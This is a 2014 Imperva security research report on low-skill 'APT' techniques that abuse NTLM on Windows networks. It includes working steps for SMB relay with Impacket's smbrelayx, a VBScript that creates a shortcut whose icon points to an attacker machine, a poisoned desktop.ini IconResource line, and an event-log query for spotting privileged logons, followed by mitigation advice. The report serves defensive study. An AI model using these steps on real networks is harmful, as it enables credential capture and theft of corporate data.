# The Non-Advanced Persistent Threat

## 1. Executive Summary

Advanced Persistent Threat (APT) is a name given to attacks that specifically and persistently target an entity. The security community views this type of attack as a complex, sophisticated cyber-attack that can last months or even years. The skill and scope required to instigate an attack of this magnitude and sophistication are believed to be beyond the reach of individual hackers. Therefore, APT is generally attributed to governments, hacktivists, and cyber criminals.

Despite these common perceptions (see Wikipedia), our labs discovered that some techniques attributed to APT require only basic skills. For example, there are simple ways to accumulate access privileges by attacking common Windows protocols. To provide evidence of this, the attacks we examined targeted commonly known, inherent weaknesses of the Microsoft NTLM protocol, and leveraged basic social engineering, Windows skills, and readily available software.

In this report, we focus on the phases of escalating privileges and collecting information. We expose some powerful, yet extremely simple techniques that allow attackers to efficiently expand their reach within an infected organization. We show how attackers achieve their goals without resorting to zero-day vulnerabilities and sophisticated exploits, and how organizations can protect themselves against the outcomes of such attacks.

The target of the attack we analyze in our report is the enterprise's confidential information stored on file servers, Microsoft SharePoint, or database servers. Confidential information may include intellectual property, deal data, source code, payment card information, personal information, trade secrets, research data, financial secrets, etc.

As we show in our report, some APTs are relatively simple to carry out. There needs to be a fundamental shift in how security teams approach protecting against them. Security teams need to change their paradigm from absolute prevention of intrusion to focusing on what they need to do to protect their critical data assets once intruders have gained access to their infrastructure. Organizations should also shift their practice from absolute reliance on access control measures, to abuse detection mechanisms.

### 1.1 Key Findings

1. Data breaches, commonly associated with APT, can be achieved by relatively simple (and commonly available) means and basic technical skills.
2. Windows functionality combined with seemingly "innocent" areas of file shares and SharePoint provide attackers with a stepping stone to an organization's most critical data.
3. Even accounts with basic privileges can utilize built in Windows functionality in order to "poison" local machines–allowing them to gain access to more privileged accounts.

### 1.2 Main Conclusions

1. While upgrading to more secure authentication protocols is always a good idea, it's not the silver bullet for stopping APTs. You actually need relatively simple file security to protect against a relatively significant threat.
2. Mitigation of these kinds of attacks should focus on monitoring the authentication process itself and on data access patterns, rather than the authentication protocol and authorization mechanisms.
3. Privileged processes inside the network that routinely authenticate to endpoints are a potential threat vector.## 2. Basic Concepts

A typical scenario of APT:

Initial Compromise | Establish Foothold | Lateral Movement | Gather Data | Exfiltrate

*Figure 1 - Attack Lifecycle*

An attacker collects information about the target, and then proceeds with the initial compromise, commonly achieved through Spear Phishing. Afterward, the attacker continues, by installing a Backdoor in order to establish a better "foothold." This is followed by an attempt to spread through the network by gathering privileges (lateral movement). When the attacker reaches his goal, the data center, he steals the sensitive data and exfiltrates it (usually via encrypted files).

### 2.1 NTLM

NT LAN Manager (known as NTLM protocol) and NTLMv2 are protocols designed by Microsoft that provide authentication of users to servers. NTLM is used in conjunction with a wide variety of protocols such as SMB, HTTP, Telnet, SIP, SMTP, and more.

NTLM is a challenge response protocol made up from 3 messages: NEGOTIATE, CHALLENGE, and AUTHENTICATE. The server is able to verify that the client is in possession of a shared "secret" (the user's password) by issuing a challenge. The client solves the challenge using its "secret" and sends it back to the server. The server is now able to verify the response; either locally or against the Active Directory.Figure 2, taken from [Microsoft's protocol description](), demonstrates NTLM authentication over SMB.

*Figure 2 - Message Sequence to Authenticate an SMB Session*

In NTLM, the user's password is represented by the LM or NT hash (a mathematical function computed from the password). The response to the challenge depends on the protocol negotiated and can consist of one or more of the following: LM response, NTLM response, NTLMv2 response, LMv2 response, and NTLM2 session response.

## 2.2 NTLM Weaknesses

NTLM, by design, has many security flaws. The security problems with NTLM are well known for a long time, and some were patched by Microsoft. Some of the weaknesses are described in the following sections.

### 2.2.1 Pass the Hash

A pass the hash attack allows an attacker to authenticate to a server without the knowledge of the plaintext password. This attack is made possible because NTLM authentication response calculation does not require the plaintext password; it requires the NT or LM hash. This makes the LM or NT hash comparable to plaintext passwords. Thus, an attacker may look for obtaining the hash rather than the actual password – which may in turn be simpler (see next section).

### 2.2.2 Weak Response Calculation

NTLMv1 challenge response algorithm is considered weak. An attacker who has access to the challenge and the response (e.g., by eavesdropping on a conversation) can calculate the LM or NT hash used for authentication. Given that the hashes are password equivalents (i.e., pass the hash) an attacker can authenticate as the user with the hashes.

### 2.2.3 NTLM Relay

This attack exploits an inherent weakness of the protocol and can be applied to both NTLMv1 and NTLMv2. The goal of this attack is to gain access to a resource (i.e., a target) without obtaining valid credentials (or their equivalent - i.e., NT / LM hashes).The basic scenario is described in Figure 3:

Figure 3 - NTLM Relay Attack

Message flow of the attack is as follows:

- Attacker "manipulates" user to initiate NTLM authentication to compromised machine (we will discuss some techniques to achieve this later)
- The compromised machine receives a connection request from the user
- The compromised machine sets up another session to a target
- The target responds with a challenge -> challenge relayed back to user
- The user solves the challenge -> authenticate message relayed to target

A successful relay grants the compromised machine the user's privileges on the target.

### 2.2.4 NTLM Reflection

This is a specific case of the relay attack, in which the target machine and the user machine are the same (the compromised machine can also be the users'). Reflection attacks are now patched by Microsoft.

## 3. It's all About the Data

Attackers are not after every single machine in the organization, they only infect as many machines as they need to maintain presence and gain more access privileges. Attackers would not go through the trouble of hacking an organization in order to compromise the employee's data. They have other methods to steal personal Facebook, Google, and banking accounts. What they are really after are the file and database servers that contain business data.

### 3.1 Databases

Databases store an organization's structured data. Many applications, both internal and external (e.g., web sites, mobile applications, etc.), store data in the database. Because of their structure, databases make business data easier to consume. The fact that information from databases (e.g., credit card information, salaries, personal information, etc.) can be easily monetized makes them a prime target.

Because of their sensitivity, databases are usually not widely accessible in organizations. Only a few individuals have administrative privileges. Most employees who do access the databases usually do not do it directly, but through an application; which often offers a small subset of operations and privileges to the databases themselves.

For security personnel, structured data is easier to monitor then unstructured data. They usually know where the sensitive data is, and who is authorized to access it. Attackers have to work harder – not only to find the databases – but also to gain sufficient privileges in order to access sensitive information stored in them.### 3.2 File Shares

A large portion of the corporate sensitive (unstructured) data lies in its file shares. These shares are normally the main location where confidential documents and files are stored and backed-up. Shares and folders are maintained in a manner that allows access only to privileged users.

File shares are an "easy target" because they are fast to find. An attacker does not need to spend too much time gathering information in order to discover the location of the file share. Most employees use file shares on a daily basis. It's also very common for newly installed machines to be configured with mapped drivers pointing to the file shares.

A common setup of file shares consists of private individual folders, and folders dedicated to teams, departments, projects, etc. Figure 4 shows a common setup of folder trees in a file share:

*Figure 4 - File Share Tree*

At the bottom lays the common folder that is accessible to most users; it usually contains non-confidential files such as pictures, software, and manuals. Above the base lie partitioned folders, divided by departments, teams, projects and so on.

Different users have different access privileges to sections of the file share (indicated by color in Figure 4). User A has access to green sections of the file share, and user B to the orange ones.

### 3.3 Gaining Access to the Data

Once the attacker compromises a single machine, he gains access privileges of the currently logged on user; giving the attacker access to a portion of the data store. An attacker who extends his access privileges by compromising more accounts, gains access to larger portions of the data store.

NTLM protocol weaknesses provide an attacker a perfect opportunity to extend his access privileges to targeted resources – as long as those resources support NTLM authentication. Note that Windows file shares and some databases – mainly MS SQL and Oracle – support windows based authentication using NTLM.## 4. Attack the Data

We mentioned before that an attacker only needs to exploit the inherent weaknesses in NTLM in order to gain privileges to desired resources. In this section we discuss several simple scenarios where an attacker not only gains access privileges, but also achieves it simply and quickly (hours to days, rather than weeks to months).

### 4.1 Starting point

For the purpose of our discussion we do not bother ourselves with the details of the initial compromise phase – how an attacker compromises an asset (mobile, laptop, desktop) of the organization. Given that the target of the attack is a large organization, consisting of thousands of employees, an attacker has a huge variety of attack vectors to choose from. Many of these do not require many, or any, technical skills (e.g., stealing a laptop).

We start with the assumption that an attacker has compromised one machine in the organization, and has an available communication channel to that machine.

*Figure 5 - Attack Starting Point*

With the initial compromise of a machine, the attacker also obtains privileges granted to the user who is currently logged into the machine. This account usually has some level of privileges, generally to the file share, but possibly also to databases.

### 4.2 Waiting for Good Things to Come

Waiting for good things to come is a common, and surprisingly effective, strategy for attackers. Enterprises tend to have myriad services that periodically log onto machines in the network. One example of such service is a firewall agent that checks for connected users on machines. This information is used later by firewall rules configured for users (rather than IPs). Attackers can intercept the authentication process of a privileged account to the compromised machine and leverage it to connect to the data center.

For an even less opportunistic attack, the attacker can query the event log looking for network logons. These will show if any processes routinely connect to the machine and when to expect such connections.

An example in a windows box:

```
wevtutil qe Security /c:10 /f:text /q:"*[EventData[Data[@Name='LogonType']='3']]"
```Logon type 3 is a network logon. An example of an interesting entry:

```
Log Name: Security
Source: Microsoft-Windows-Security-Auditing
Date: ****************
Event ID: 4624
Task: Logon
Level: Information
Opcode: Info
Keyword: Audit Success
User: N/A
User Name: N/A
Computer: ********.******.local
Description:
An account was successfully logged on.

Subject:
        Security ID:            S-*-*-*
        Account Name:           -
        Account Domain:         -
        Logon ID:               0x0

Logon Type:                     3

New Logon:
        Security ID:            S-*-*-*-*-*-*-*
        Account Name:           p*****admin
        Account Domain:         DOMAIN
        Logon ID:               0x12c65d
        Logon GUID:             {00000000-0000-0000-0000-000000000000}

Process Information:
        Process ID:             0x0
        Process Name:           -

Network Information:
        Workstation Name:       ********
        Source Network Address: 192.*.*.*
        Source Port:            55995
``````
Detailed Authentication Information:
        Logon Process:          NtLmSsp
        Authentication Package: NTLM
        Transited Services:     -
        Package Name (NTLM only):       NTLM V2
        Key Length:             128
```

From the event log the attacker can see the authentication method used; the account performing the logons and the IP from where the logons originate. Looking at the event times gives the attacker a clue for when to expect the next logon.

In order to perform an NTLM Relay attack, an attacker can choose from many available hacking tools. One example of a tool is included with the python Impacket bundle and performs NTLM Relay over SMB (many more tools are also available online). The bundle contains an easy to use command line python script called smbrelayx.py as shown in Figure 6.

```
Impacket v0.9.10 - Copyright 2002-2013 Core Security Technologies

usage: smbrelayx.py [--help] [-h HOST] -e FILE

For every connection received, this module will try to SMB relay that
connection to the target system or the original client

optional arguments:
  --help    show this help message and exit
  -h HOST   Host to relay the credentials to, if not it will relay it back to
            the client
  -e FILE   File to execute on the target system
```

*Figure 6 - Impacket SMBRelayx script*

Once a privileged account tries to connect to the compromised machine, the script performs the SMB Relay attack against the file share (which is the target).

*Figure 7 - SMB Relay to the file share from privileged account*This specific script tries to install a service on the target server. However, with small modifications it could be used simply to explore the file share using the relayed credentials.

### 4.3 Poisoning the Well

As shown in Figure 4 - File Share Tree, file shares tend to host folders which are accessible to even the least privileged users (i.e., "wells"). Most often organizations grant "worldwide" write permissions on such folders for the purpose of enterprise-wide collaboration. These less sensitive areas of the file share are not closely monitored (as they are not expected to contain sensitive data) and threat protection is generally provided by applying anti-virus on a regular basis. While each individual user "drinking from the well" may have limited access privileged within the file share, the sum aggregate of privileges for all users accessing the "well" in a relatively short period of time may be substantial. Therefore, an attacker who gains control of a single machine, presumably with partial access privileges to files, is motivated to abuse this configuration by applying a method we call "well poisoning."

Poisoning the well is the act of introducing content to the shared folder which forces SMB traffic from users who browse that folder to communicate with the compromised machine. This can easily be achieved with "specially" crafted shortcut files. Windows operating system allows one to customize the appearance of shortcuts by changing their icon property. In particular the icon property can be set to reference a remote file. The attacker can place an arbitrary shortcut on the common folder and set its icon property to reference the compromised machine. A user browsing the folder will unknowingly engage in SMB authentication with the compromised machine.

Figure 8 depicts what happens when a user browses the common folder:

1. User opens explorer and browses the common folder
2. Shortcut file invokes SMB authentication with the compromised machine
3. Compromised machine performs SMB relay attack to the file share

*Figure 8 - File Share "Poisoning" Followed by SMB Relay*Poisoning the well allows an attacker to quickly achieve an access level to the file server that is equivalent to the sum total of privileges granted to all users together.

Creating a shortcut with a custom icon is extremely simple either through the Windows UI or through a simple code. Below is a sample implementation in vbScript:

```
set WshShell = WScript.CreateObject("WScript.Shell")
set oShellLink = WshShell.CreateShortcut("C:\<FolderName>\MaliciousLink.lnk")

oShellLink.TargetPath = "C:\ <FolderName>\target.txt"
oShellLink.WindowStyle = 1 ' Displays the window
oShellLink.IconLocation = "\\<comp-ip>\share\myIcon.ico"
oShellLink.Save
```

Another example of "well poisoning" is the poisoning of SharePoint servers. Even if the SharePoint does not contain write access to common folders or pages, its collaborative nature provides an opportunity for a similar attack.

An attacker can poison a SharePoint page by creating a customized page that, instead of referencing an image, references a compromised machine. The form of the image path affects the protocol used to retrieve it. A path in the form of: "file://server/share/image-name" will use SMB protocol. When a user navigates to the poisoned page he unknowingly engages in NTLM authentication with the compromised machine, which again allows the attacker to perform an SMB relay attack.

SharePoint offers built in lists that display newly added items to the SharePoint (shown in Figure 9); this keeps all SharePoint users up to date with the latest content. This feature increases the chances that users will navigate to a poisoned page even when the attacker gains access privileges only to an obscure section of the SharePoint.

Site Pages

| Type | Name | Modified By | Modified | Created By | Created |
|---|---|---|---|---|---|
| | MaliciousPage NEW | | 1/29/2014 1:49 PM | | 1/29/2014 12:36 PM |

*Figure 9 - SharePoint Site Pages List*

### 4.4 Privilege Escalation

Most often, an attacker gains access to accounts on the compromised machine that are non-administrative. In previous flows we've seen attacks that do not require further escalation other than the initial compromised account. However, at times the compromised account might have limited access to resources or available operations on the local machine.

The following flow suggests a possible privilege escalation scenario, where an attacker can gain administrative access to the compromised machine (or another machine for which the compromised account has administrative privileges).

Let's assume an attacker had already compromised a non-administrative account on a machine. The attacker would like to perform local "poisoning." Unlike file shares, however, there is little common ground where non-privileged users can write data – i.e., folders that grant write privileges to guests where administrators are likely to browse (using explorer).Fortunately for the intruder, a built in functionality in Windows allows an attacker to virtually "climb up" the folder tree and "poison" an administrative folder. This functionality is again related to customization with icons. Even some low privileged accounts can create their own folders on local disk (C:\) and have full access to their profile folder (denoted as %UserProfile% by its environment variable name in the Windows System).

In order to "poison" a local administrative folder the intruder would follow these steps:

1. Choose a folder accessible to the non-privileged account, for example:
   a. %UERPROFILE%
   b. Create new folder in 'C'
2. Right click inside the folder, choose properties->customize->change icon
3. Select an icon
4. Inside the folder, open the newly generated desktop.ini file
5. Change the IconResource to reference a resource of the intruder's favorite attack flavor:
   a. A resource on the same machine can be used for SMB reflection attacks
   b. A resource on a different compromised machine can be used for SMB relay attacks
   c. A resource on a rogue SMB server can be used for negotiating NTLMv1 and cracking the tokens to obtain LM / NTLM hashes
6. Administrator navigates to C: (or C:\Users)
7. SMB authentication of the administrative account is completed with the chosen target

```
[.ShellClassInfo]
IconResource=\\<chosen-ip>\system32\SHELL32.dll,27
```

*Figure 10 - Manipulating IconResource*

As in 5 above, option 'a' is not likely to succeed because reflection attacks are mostly patched on Windows machines. Option 'b' allows the attacker to gain higher privileges that were obtained locally on remote targets.

Option 'c' would make the administrative account connect to an SMB server that negotiates NTLMv1. As of Windows Vista, the default configuration is not to use NTLM / LM responses. The machine's configuration is dependent on the group policy enforced in the enterprise; which sometimes allow for LM / NTLM responses – mainly because of bad configuration or for compatibility reasons.

As mentioned before, NTLMv1 authentication is weak. Open source tools that obtain LM / NTLM hashes are publicly available. An attacker can setup a Metasploit SMB server that performs NTLMv1 authentication and cracks the LM and NTLM hashes from the response.

One final note about the last scenario: normally (depending on local / group policies) Windows does not perform NTLM authentication over HTTP to machines that are not "trusted." Trusted machines (configured through the "Internet options" panel) are, by default, those whose address is local to the organization. This configuration does not apply to SMB traffic – making SMB more appealing in this scenario: an attacker can set up a rogue SMB server on the Internet and still receive NTLM authentications regardless of the "Internet options" settings.Figure 11 summarizes the different attacks:

*Figure 11 - SMB Privilege Escalation Attacks*

## 5. Mitigation

Most vocally recommended mitigation approaches are to upgrade the NTLM authentication protocol itself: allow only NTLMv2, support SMB signing, etc. The "ultimate" mitigation approach suggests an abandonment of the NTLM protocol altogether and a move to the Kerberos protocol. The reality however, is that organizations are not eager to implement such changes in their network; backward compatibility and cross platform issues make the NTLM protocol still widely used.

Regardless of the authentication method used (secure or not), the key mitigation technique for these types of attacks rely on understanding activity patterns and in particular the authentication activity. Most endpoints have a very limited number of accounts authenticating from them. Deviations from "normal" authentication behavior should raise a red flag – no matter how secure the authentication protocol used. Likewise, most workstations in an organization do not use a large number of different accounts to access data servers. Any such activity should be inspected carefully.

Finally, it is generally not a good practice to enable processes inside the network that routinely authenticate to endpoints. Regardless of the authentication method used, an attacker could potentially exploit this behavior and leverage the authenticated account's privileges.## 6. Summary and Conclusion

This report demonstrates how data breaches, commonly associated with APT, can be achieved by relatively simple (and commonly available) means and basic technical skills. For this report, we focused on Windows NTLM authentication protocol. This protocol, while considered weak, is still widely used in the corporate environment.

Additionally, we discussed how built-in Windows functionality combined with seemingly "innocent" areas of file shares and SharePoint provide attackers with a stepping stone to an organization's most critical data.

Finally, we suggested a mitigation approach which focuses on monitoring the authentication process itself and on data access patterns, rather than the authentication protocol and authorization mechanisms.

## Hacker Intelligence Initiative Overview

The Imperva Hacker Intelligence Initiative goes inside the cyber-underground and provides analysis of the trending hacking techniques and interesting attack campaigns from the past month. A part of Imperva's Application Defense Center research arm, the Hacker Intelligence Initiative (HII), is focused on tracking the latest trends in attacks, Web application security and cyber-crime business models with the goal of improving security controls and risk management processes.

**Imperva**
3400 Bridge Parkway, Suite 200
Redwood City, CA 94065

Tel: +1-650-345-9000
Fax: +1-650-345-9004
www.imperva.com

© Copyright 2014, Imperva
All rights reserved. Imperva and SecureSphere are registered trademarks of Imperva.
All other brand or product names are trademarks or registered trademarks of their respective holders. #HII-APRIL#19-2014-0414rev3